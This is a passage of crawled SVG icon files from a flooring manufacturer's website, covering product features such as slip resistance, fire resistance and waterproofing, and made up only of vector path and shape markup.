		 M94.6,55c-6.2,0-13.2,3.3-18,15.9c-10.2,26.8,13.2,68.6,13.2,68.6l25.8-6.1c0,0-1.7-9.5,3.7-24.4c7.8-34.6-11.9-49.5-11.9-49.5
		S101.6,55,94.6,55L94.6,55z"/>
	<path class="st1" d="M114.5,154.5c2.3,5.8,4,12.5,2.8,16.3c-0.4,1.1-0.9,1.8-2.1,2.3c-0.6,0.3-0.8,0.3-0.9,0.3
		c-2.1,0-6.5-6.5-9.8-15.4L114.5,154.5 M119.2,143.3l-25.7,8.9c0,0,7,30.2,20.9,30.2c1.5,0,3.1-0.4,4.8-1.2
		C136.2,173.1,119.2,143.3,119.2,143.3L119.2,143.3z"/>
	<path class="st1" d="M175.4,96.6c1.4,0,5.7,0,9.5,10c5.7,15-2.1,38.3-8.4,52.4c-0.7,1.5-2.2,2.2-3.8,1.9l-6.8-1.6
		c-1.4-0.3-2.4-1.5-2.5-2.8c-0.5-4.6-1.6-10.5-4-17.3c0-0.1-0.1-0.3-0.1-0.4c-5.5-25.8,6.6-37.7,8.5-39.4c0.1-0.1,0.2-0.2,0.4-0.3
		C169.4,98.2,172.5,96.6,175.4,96.6 M175.4,87.6c-7,0-12.9,4.3-12.9,4.3s-19.7,14.9-11.9,49.5c5.4,14.9,3.7,24.4,3.7,24.4l25.8,6.1
		c0,0,23.4-41.7,13.2-68.6C188.7,90.9,181.6,87.6,175.4,87.6L175.4,87.6z"/>
	<path class="st1" d="M155.5,187.1l9.9,3.4c-3.3,9-7.7,15.4-9.8,15.4c-0.1,0-0.4,0-0.9-0.3c-1.1-0.5-1.7-1.2-2.1-2.3
		C151.5,199.6,153.2,192.9,155.5,187.1 M150.8,175.9c0,0-17.1,29.8,0,37.9c1.7,0.8,3.3,1.2,4.8,1.2c13.9,0,20.9-30.2,20.9-30.2
		L150.8,175.9L150.8,175.9z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cr/media/1837/features-soundabsorbant.svg
body_size: 1672
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<path class="st1" d="M87.6,166.5h-6.3h-4.6H65.5c-2.9,0-5.3-1-7.4-3c-2.1-2-3.1-4.5-3.1-7.6v-42.2c0-2.9,1-5.3,3.1-7.4
		c2.1-2.1,4.6-3.1,7.4-3.1h11.2h4.6h6.3l41.9-42.5c10.1,23.5,15.2,48.3,15.2,74.3s-5.1,50.8-15.2,74.3L87.6,166.5z M86.6,119
		c0-1.3-0.5-2.5-1.5-3.6c-1-1.1-2.3-1.6-3.8-1.6h-4.6h-5.9c-1.5,0-2.8,0.6-3.8,1.6c-1,1.1-1.5,2.3-1.5,3.6v31.6
		c0,1.5,0.5,2.8,1.5,3.8s2.3,1.5,3.8,1.5h5.9h4.6c1.5,0,2.8-0.5,3.8-1.5s1.5-2.3,1.5-3.8V119z M125.9,80.4l-34,33.3v42.2
		c0,0.2,0,0.4,0,0.7l33,33c2.9-4.6,5-10.1,6.4-16.3c1.4-6.3,2.3-11.6,2.5-16c0.2-4.4,0.3-10.7,0.3-18.8c0-1.5,0-2.7,0-3.5
		c0-0.8,0-3.9,0-9.4c0-5.5,0-9,0-10.4c0-1.4-0.2-4.3-0.5-8.7c-0.3-4.4-0.8-7.6-1.3-9.7c-0.6-2.1-1.4-4.7-2.5-7.9
		C128.7,85.7,127.4,82.9,125.9,80.4z M121.9,109.5l-18.1,11.2c-2.4,1.5-4.2,1.3-5.4-0.7c-1.2-2-0.7-3.5,1.5-4.6l18.1-11.9
		c2.2-1.3,4-0.9,5.3,1.3C124.3,106.8,123.9,108.4,121.9,109.5z M190.8,134.8l23.4,23.4c1.1,1.3,1,2.6-0.2,4c-1.2,1.3-2.5,1.3-3.8,0
		l-23.4-23.4l-23.4,23.4c-1.3,1.3-2.6,1.3-4,0c-1.3-1.3-1.3-2.6,0-4l23.4-23.4l-23.4-23.1c-1.3-1.3-1.3-2.6,0-4c1.3-1.3,2.6-1.3,4,0
		l23.4,23.4l23.4-23.4c1.3-1.3,2.6-1.3,3.8,0c1.2,1.3,1.3,2.6,0.2,4L190.8,134.8z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cr/media/1831/features-impactresistant.svg
body_size: 984
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<rect x="95.5" y="130.1" class="st1" width="83.9" height="9.8"/>
	<g>
		<rect x="78.6" y="105.7" class="st1" width="9.8" height="58.5"/>
		<rect x="64.9" y="105.7" class="st1" width="9.8" height="58.5"/>
		<rect x="198.3" y="105.7" class="st1" width="9.8" height="58.5"/>
		<rect x="184.6" y="105.7" class="st1" width="9.8" height="58.5"/>
	</g>
	<rect x="204" y="124" class="st1" width="11" height="23"/>
	<rect x="55" y="124" class="st1" width="12" height="23"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cr/media/1832/features-lowodor.svg
body_size: 1691
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g id="QfCi9g_1_">
	<g>
		<path class="st1" d="M198.5,178.8c-0.1,17.3-10.3,25.9-27.4,22.9c-5.6-1-10.4,0.2-15.1,3.4c-4.5,3-9.2,6.1-14.1,8.4
			c-5.6,2.7-11.4,1.6-16.9-1.2c-2.7-1.4-5.5-3-7.8-4.9c-6.3-5-12.8-6.9-21-5.2c-13.6,2.7-23.8-6.5-24.6-20.9
			c-0.8-13.8,4.8-24.3,16.3-31.7c2.7-1.7,3.9-3.5,4.5-6.7c3.8-19.5,7.6-39,12.3-58.3c1.6-6.5,4.7-13,8.6-18.4
			c10.6-15,32.6-14.8,43.7,0c7.5,10.1,9.8,22.1,12.4,34c3.1,14.2,5.8,28.5,8.3,42.9c0.6,3.3,2,5,4.6,6.7
			C192.8,156.5,198.5,166.1,198.5,178.8z M190,178.9c-0.5-10.9-5.9-18.1-15.1-23.2c-2.2-1.2-4.6-3.8-5.1-6.2
			c-3.1-14.7-5.3-29.7-8.7-44.3c-2.4-10.4-5-21.1-9.7-30.6c-7.2-14.5-24.8-14.2-32.9-0.2c-2.4,4.1-4.4,8.6-5.4,13.2
			c-4.1,18.2-7.9,36.4-11.3,54.7c-1.3,6.8-2.6,12-9.8,15.7c-10.5,5.4-14.2,19.1-9.9,29.1c2.4,5.5,5.7,6.5,10.4,3.2
			c6.2-4.3,13.1-4,19,0.8c2.5,2.1,4.9,4.3,7.5,6.3c6.9,5.3,14.9,8,23.1,4.6c5.9-2.4,11-6.7,16.1-10.6c6.5-5,13.4-5.5,19.8-0.9
			c4,2.9,7,2.5,9.2-2C188.6,185.6,189.1,182.1,190,178.9z"/>
		<path class="st1" d="M124.2,128.1c-2.7,13.5-5.1,25.9-8,38.2c-0.4,1.7-3.5,4-5.2,4c-3.4-0.1-3.8-3.3-3.2-6.3
			c2.2-11.9,4.6-23.8,6.7-35.7c0.6-3.1,1.9-5.7,5.1-4.8C121.4,123.9,122.7,126.5,124.2,128.1z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cr/media/1835/features-selfleveling.svg
body_size: 1362
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<path class="st1" d="M174.7,131.8h-81c-3.9,0-7-3.1-7-7v-21c0-3.9,3.1-7,7-7h81c3.9,0,7,3.1,7,7v21
		C181.7,128.7,178.5,131.8,174.7,131.8z M93.7,102.8c-0.5,0-1,0.5-1,1v21c0,0.5,0.5,1,1,1h81c0.5,0,1-0.5,1-1v-21c0-0.5-0.5-1-1-1
		H93.7z"/>
	<path class="st1" d="M187,110.8v3.7c0,2.3,1.9,4.2,4.2,4.2h7.7c2.3,0,4.2,1.9,4.2,4.2v35.7c0,2.3-1.9,4.2-4.2,4.2h-127
		c-2.3,0-4.2-1.9-4.2-4.2l0.3-35.7c0-2.3,1.9-4.1,4.2-4.1h6.7c2.3,0,4.2-1.9,4.2-4.2v-3.7c0-2.3-1.9-4.2-4.2-4.2H59.2
		c-2.3,0-4.2,1.9-4.2,4.2v59.7c0,2.3,1.9,4.2,4.2,4.2h151.7c2.3,0,4.2-1.9,4.2-4.2v-59.7c0-2.3-1.9-4.2-4.2-4.2h-19.7
		C188.9,106.7,187,108.5,187,110.8z"/>
	<rect x="113.3" y="97.7" class="st1" width="6" height="33.3"/>
	<rect x="148.4" y="97.7" class="st1" width="6" height="33.3"/>
	<path class="st1" d="M115.8,95c0.1,4,8.3,11.7,18.5,11.7c10.1,0,18.3-7.7,18.5-11.7H115.8z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cr/media/1824/features-ergonomic.svg
body_size: 1827
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-2.4" class="st0" width="270" height="271"/>
<g>
	<rect x="64" y="209" class="st1" width="141" height="11"/>
	<g>
		<path class="st1" d="M159,150.2h-4.5v36.2c0,2.4-0.9,4.6-2.7,6.4c-1.8,1.8-3.9,2.7-6.4,2.7h-27.1c-2.6,0-4.8-0.9-6.5-2.7
			c-1.7-1.8-2.5-3.9-2.5-6.4v-36.2h-4.5c-2.6,0-4.8-0.9-6.5-2.7c-1.7-1.8-2.5-3.9-2.5-6.4v-40.7c0-2.6,0.8-4.8,2.5-6.5
			s3.9-2.5,6.5-2.5H159c2.4,0,4.6,0.8,6.4,2.5c1.8,1.7,2.7,3.9,2.7,6.5v40.7c0,2.5-0.9,4.6-2.7,6.4
			C163.6,149.3,161.4,150.2,159,150.2z M159,105c0-1.3-0.5-2.4-1.4-3.2c-0.9-0.8-2-1.3-3.1-1.3h-45.2c-1.3,0-2.4,0.4-3.2,1.3
			c-0.8,0.8-1.3,1.9-1.3,3.2v31.6c0,1.1,0.4,2.2,1.3,3.1c0.8,0.9,1.9,1.4,3.2,1.4h4.5v-24.9c0-1.5,0.7-2.3,2.3-2.3
			c1.5,0,2.3,0.8,2.3,2.3v24.9v7.3v33.3c0,1.1,0.4,2.2,1.3,3.1c0.8,0.9,1.9,1.4,3.2,1.4h18.1c1.1,0,2.2-0.5,3.1-1.4
			c0.9-0.9,1.4-2,1.4-3.1v-33.3v-7.3v-24.9c0-1.5,0.7-2.3,2.3-2.3c1.5,0,2.3,0.8,2.3,2.3v24.9h4.5c1.1,0,2.2-0.5,3.1-1.4
			c0.9-0.9,1.4-2,1.4-3.1V105z M144.6,81.5c-3.6,3.6-7.9,5.4-12.9,5.4c-5,0-9.3-1.8-12.9-5.4c-3.6-3.6-5.4-7.9-5.4-12.9
			c0-5,1.8-9.3,5.4-12.9c3.6-3.6,7.9-5.4,12.9-5.4c5,0,9.3,1.8,12.9,5.4c3.6,3.6,5.4,7.9,5.4,12.9C150,73.7,148.2,78,144.6,81.5z
			 M138.2,62.3c-1.8-1.7-4-2.5-6.5-2.5c-2.5,0-4.7,0.8-6.4,2.5c-1.7,1.7-2.5,3.8-2.5,6.4s0.8,4.7,2.5,6.5c1.7,1.8,3.8,2.7,6.4,2.7
			c2.5,0,4.7-0.9,6.5-2.7c1.8-1.8,2.7-4,2.7-6.5S140,64,138.2,62.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cr/media/1982/features-wearresistant.svg
body_size: 2249
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:none;}
	.st2{fill:#FFFFFF;}
</style>
<rect x="-2974.6" y="-27.6" class="st0" width="4858.8" height="657"/>
<g>
	<g>
		<rect x="66.2" y="184.5" class="st2" width="154" height="9.2"/>
	</g>
	<g>
		<path class="st2" d="M133.8,99c3.9,0,5.9,2.4,5.9,2.4s24.3,20.6,55.2,33.2c10.3,3.9,21.1,6.4,18.8,15.1
			c-2.3,8.7-4.6,19.2-33.7,19.2s-58-0.2-101.7-6.9c-7.1-1.8-5.7-14.4-5.7-14.4s-0.2-22.7,7.6-35.7c0,0,6.5,11.3,16.9,11.3
			c5.4,0,11.9-3.1,19.1-12.4C124,101.4,129.9,99,133.8,99 M133.8,89.9c-8.1,0-16.2,4.9-24.8,15.1l-0.1,0.2l-0.1,0.2
			c-4.4,5.7-8.5,8.8-11.8,8.8c-4.2,0-8.2-5.4-9-6.7l-7.8-13.5l-8,13.4c-8.4,14.1-8.9,35.7-8.9,40c-0.9,10.1,2.6,21.2,12.6,23.7
			l0.5,0.1l0.5,0.1c46,7,76.3,7,103.1,7c32.9,0,39.2-13.2,42.4-25.7l0.1-0.4c4.1-15.7-11.4-21.3-20.7-24.7c-1.2-0.4-2.4-0.9-3.6-1.3
			c-27-11-48.9-28.6-52.2-31.3C143.5,92.3,139.3,89.9,133.8,89.9L133.8,89.9z"/>
		<path class="st2" d="M152.9,157.7c-38.8,0-80.4-6.5-83.3-7l0.9-5.4c0.3,0,30.7,4.9,63.5,6.4c42.7,2.1,70-2.2,78.8-12.2l4.1,3.6
			C206.9,154.4,180.6,157.7,152.9,157.7z"/>
		<path class="st2" d="M77.6,149.5l-4.2-3.6c22.7-26.6,23.5-27.2,23.8-27.5l3.3,4.4l-1.7-2.2l1.8,2.1
			C99.5,123.9,85.9,139.8,77.6,149.5z"/>
		<path class="st2" d="M169.2,156.8l-4.2-3.6c10.5-12.3,15.1-18.1,17.5-21.2c2.9-3.7,3.1-3.9,6-6l0.3-0.2l3.3,4.4l-0.3,0.2
			c-2.4,1.8-2.4,1.8-4.9,5C184.4,138.6,179.8,144.5,169.2,156.8z"/>
		<path class="st2" d="M135,124.1c7.6-8.9,16.1-18.7,17-19.6l-1.8-2.1l-1.7-2.2c-0.3,0.2-1.1,0.8-17.9,20.6L135,124.1z"/>
		<path class="st2" d="M163.2,107.5l-0.3,0.2c-2.9,2.2-3,2.3-6,6c-1.9,2.4-5.2,6.6-11.5,14.1l4.4,3.3c6.3-7.5,9.5-11.6,11.5-14
			c2.6-3.2,2.6-3.2,4.9-5l0.3-0.2L163.2,107.5z"/>
		<path class="st2" d="M174.2,114.8l-0.3,0.2c-2.9,2.2-3,2.3-6,6c-1.8,2.3-4.8,6.1-10.5,12.8l4.4,3.3c5.6-6.7,8.6-10.5,10.4-12.7
			c2.6-3.2,2.6-3.2,4.9-5l0.3-0.2L174.2,114.8z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cr/media/1838/features-smoothfinish.svg
body_size: 644
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<rect x="55" y="144.2" class="st1" width="160" height="9.5"/>
	<rect x="55" y="116.2" class="st1" width="160" height="5.7"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cr/media/1836/features-slipresistant.svg
body_size: 4239
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<path class="st1" d="M203.5,73.7c-4.4-4.4-9.6-6.6-15.7-6.6c-6.1,0-11.3,2.2-15.7,6.6c-4.4,4.4-6.6,9.6-6.6,15.7
		c0,6.1,2.2,11.3,6.6,15.7c4.4,4.4,9.6,6.6,15.7,6.6c6.1,0,11.3-2.2,15.7-6.6c4.4-4.4,6.6-9.6,6.6-15.7
		C210.1,83.3,207.9,78.1,203.5,73.7z M195.7,97.4c-2.2,2.2-4.8,3.3-7.9,3.3s-5.7-1.1-7.8-3.3c-2.1-2.2-3.1-4.8-3.1-7.9
		c0-3.1,1-5.7,3.1-7.8c2.1-2.1,4.7-3.1,7.8-3.1s5.8,1,7.9,3.1c2.2,2.1,3.3,4.7,3.3,7.8C199,92.5,197.9,95.2,195.7,97.4z"/>
	<path class="st2" d="M96.3,213.9c-2.8,0-5.3-1.1-7.3-3l-5.1-5.1c-4-4-4-10.6,0-14.6l30.6-30.6l-19-5.1l-10.3,13.6
		c-2,2.6-5,4.1-8.2,4.1c-2.3,0-4.4-0.7-6.2-2.1l-5.7-4.3c-2.2-1.7-3.6-4.1-4-6.8c-0.4-2.7,0.3-5.4,2-7.6l18.1-23.8
		c0.5-0.7,1.1-1.2,1.5-1.4c1.6-1.3,3.6-2,5.5-2c0.9,0,1.8,0.1,2.6,0.4l20.7,5.5l17.3-17.3l-8.2-30.6l0-0.6c-0.5-2.6,0.4-5.5,2.4-7.4
		l15.9-15.9c2-1.9,4.5-3,7.3-3s5.3,1.1,7.3,3l5.5,5.5c4,4,4,10.6,0,14.6l-7.9,7.9l2.8,10.4l27.4,27.4l0.9,0.8l8.3,8.3
		c1.6,1.6,2.1,3.9,1.5,6l-14.6,45.9c-1.4,4.5-5.5,7.4-10.2,7.4c-1.1,0-2.2-0.2-3.2-0.5l-6.6-2.1c-5.6-1.8-8.7-7.8-6.9-13.4l6.1-19.1
		l-52.7,52.7C101.6,212.8,99.1,213.9,96.3,213.9z"/>
	<g>
		<path class="st2" d="M178.9,128.7L150.2,100c-0.2-0.2-0.3-0.4-0.4-0.7l-3.4-12.6c-0.1-0.6,0-1.1,0.4-1.5l9.1-9.1
			c2.3-2.3,2.3-6.1,0-8.4l-5.4-5.4c-2.3-2.3-6.1-2.3-8.4,0l-15.9,15.9c-1.1,1.1-1.4,2.5-1.1,3.9c0,0.2,0,0.3,0,0.5l8.5,31.6
			c0.1,0.6,0,1.1-0.4,1.5l-19.5,19.5c-0.4,0.4-1,0.6-1.5,0.4l-22.4-6c-1.4-0.5-2.9-0.1-4,0.8c-0.3,0.2-0.6,0.4-0.8,0.7l-18.1,23.8
			c-2,2.6-1.5,6.4,1.1,8.4l5.7,4.3c2.6,2,6.4,1.5,8.4-1.1l10.3-13.6c1.1-1.4,2.9-2,4.6-1.6l23.6,6.3c1.2,0.3,1.6,1.8,0.7,2.7l-34,34
			c-2.3,2.3-2.3,6.1,0,8.4l5.1,5.1c2.3,2.3,6.1,2.3,8.4,0l39.7-39.7l0.7-0.7l20.4-20.4c1.2-1.2,3.2,0,2.7,1.6l-9.5,29.9
			c-1.1,3.3,0.8,6.9,4.1,8l6.6,2.1c3.3,1.1,6.9-0.8,7.9-4.1l14.6-45.9c0.2-0.6,0-1.2-0.4-1.6l-8.3-8.3L178.9,128.7z"/>
		<path class="st1" d="M96.3,215c-2.9,0-5.8-1.1-8.1-3.3l-5.1-5.1c-2.2-2.2-3.3-5-3.3-8.1c0-3,1.2-5.9,3.3-8.1l29.3-29.3L96,156.7
			l-9.9,13c-1.8,2.4-4.5,4-7.5,4.4c-3,0.4-6-0.4-8.4-2.2l-5.7-4.3c-2.4-1.8-4-4.5-4.4-7.5c-0.4-3,0.4-6,2.2-8.4l18.1-23.8
			c0.6-0.8,1.3-1.3,1.7-1.6c2.6-2.1,6.1-2.8,9.2-1.8l20,5.4l16.4-16.4l-8.1-30.8c-0.5-2.9,0.5-6.1,2.7-8.3l15.9-15.9
			c4.4-4.5,11.7-4.5,16.1,0l5.4,5.4c4.4,4.5,4.4,11.7,0,16.1l-7.5,7.5l2.5,9.5l36.4,36.3c1.9,1.9,2.5,4.6,1.7,7.1l-14.6,45.9
			c-2,6.2-8.6,9.6-14.8,7.6l-6.6-2.1c-3-1-5.4-3-6.9-5.8c-1.4-2.8-1.7-6-0.8-9l4.7-14.8l-49.6,49.6C102.1,213.9,99.2,215,96.3,215z
			 M95.6,145.7c0.8,0,1.7,0.1,2.6,0.3l23.6,6.3c2.4,0.6,4.3,2.6,5,5c0.7,2.4,0,5-1.8,6.8l-34,34c-0.2,0.2-0.2,0.5,0,0.7l5.1,5.1
			c0.2,0.2,0.5,0.2,0.7,0l60.8-60.8c2.3-2.3,5.9-2.7,8.6-1c2.8,1.7,4,5,3.1,8.2l-9.5,29.9c-0.1,0.4,0.2,1,0.6,1.1l6.6,2.1
			c0.4,0.1,0.9-0.1,1.1-0.6l13.9-43.6l-35.5-35.4c-0.9-0.9-1.5-2-1.8-3.2l-3.4-12.6c-0.7-2.4,0-5,1.8-6.8l9.1-9
			c0.2-0.2,0.2-0.5,0-0.7l-5.4-5.4c-0.2-0.2-0.5-0.2-0.7,0l-15.4,15.4l0,0.3l8.3,31c0.7,2.4,0,5-1.8,6.8l-19.5,19.5
			c-1.8,1.8-4.4,2.5-6.8,1.8l-22-5.9L71,158.2c-0.1,0.2-0.1,0.6,0.1,0.7l5.7,4.3c0.2,0.1,0.6,0.1,0.7-0.1l10.3-13.6
			C89.7,147.1,92.6,145.7,95.6,145.7z M88.1,134.9C88.1,134.9,88.1,134.9,88.1,134.9L88.1,134.9z M85.1,130.7l3.4,4.2
			c0.1,0,0.2-0.1,0.2-0.1c0,0,0.1-0.1,0.1-0.2L85.1,130.7z M88.9,134.6l-0.1,0.1C88.8,134.7,88.9,134.7,88.9,134.6L88.9,134.6z
			 M89,134.4L89,134.4C89,134.4,89,134.4,89,134.4z M109.6,131.3C109.6,131.4,109.6,131.4,109.6,131.3L109.6,131.3z M128.2,115.5
			C128.2,115.5,128.2,115.5,128.2,115.5L128.2,115.5z M129.2,111.8C129.2,111.8,129.2,111.8,129.2,111.8L129.2,111.8z M155.1,97.9
			L155.1,97.9C155.1,97.9,155.1,97.9,155.1,97.9z M151.7,85.2L151.7,85.2C151.7,85.3,151.7,85.2,151.7,85.2z M130.4,82.3L130.4,82.3
			C130.4,82.3,130.4,82.3,130.4,82.3z M119.5,82.2c0,0,0,0.1,0,0.2L119.5,82.2z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cr/media/1827/features-fireresistent.svg
body_size: 1458
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<path class="st1" d="M131.6,215c-2.4,0-4.8-0.1-7.2-0.3c-22.6-2.1-40.7-13.2-49.8-30.7c-3-7.1-10.9-30.7,8.8-52.5
	c0.6-0.8,1.6-1.9,2.9-3.3c6.3-6.9,16.8-18.6,13-31.8l-5.5-19L107.1,92c0.5,0.6,1.3,1.2,2.2,1.9c3.7,3.1,9.9,8.2,13.3,16.8
	c3.5-12.9,4.6-31.4-9.5-47.6l-7-8.1l10.7,0.4c8.4,0.3,26.1,8.3,39.3,25.1c10.1,12.9,21,34.8,17.1,68.4c4.3-4.3,8-10.6,8-23.2v-10.3
	l7.3,6.8c14.5,12.6,16.6,41-6.8,71C171.2,206.9,152.2,215,131.6,215z M112.9,111.8c-1.2-2.2-4.4-2-5.1,0.4
	c-3.1,9.7-10.1,17.4-14.6,22.4c-1.1,1.2-2,2.2-2.7,3.1C74.9,154.8,80,172.8,83,179.8c0,0.1,0.1,0.2,0.2,0.3
	c7.5,14.1,22.9,23.4,42.1,25.2c19.9,1.8,39.2-5.2,49.1-17.9c10.4-13.3,15-26.1,15.4-36.7c0.1-2.9-3.7-4-5.2-1.5
	c-3.6,6.1-8.4,9.5-12.7,12.5c-0.9,0.6-1.8,1.2-2.6,1.9l-4,3c-2,1.5-4.9-0.3-4.4-2.8l1-4.9C169.4,122,159,99,149,86.3
	c-4.2-5.4-8.8-9.6-13.2-12.8c-2.2-1.6-5.1,0.5-4.3,3.1c9,27.9-7.2,54.9-7.4,55.2l-4.7,7.7c-1.6,2.6-5.5,1.2-5.1-1.8l1.2-9
	C116.4,121.4,115.1,116,112.9,111.8z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cr/media/1841/features-texturedfinish.svg
body_size: 775
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<rect x="56.5" y="146.6" class="st1" width="158.6" height="9.4"/>
	<g>
		<polygon class="st1" points="151.7,128.3 119.6,119.8 86.7,128.3 54.8,120.4 54.8,114.5 86.7,122.5 119.2,114 151.5,122.5 
			182.5,114.3 213.8,122.3 213.8,128.2 182.6,120.1 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cr/media/1845/features-waterproof.svg
body_size: 2423
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<g>
		<g>
			<path class="st2" d="M139.2,61c7,6.9,23,17.4,55.4,19.5c3.7,0.2,6.7,3.3,6.7,7c0.2,16.3,0.8,50.7,0.8,50.7s7.1,44.2-64.4,75.5
				c-1.9,0.8-4.1,0.8-5.9-0.1c-50.7-24-63.5-48-64-75.4c-0.3-19.4-0.2-39.2-0.1-49.4c0-3.9,3.1-7,7-7.1c12.1-0.2,37.6-3,54.4-20.5
				C131.9,58.4,136.4,58.3,139.2,61z"/>
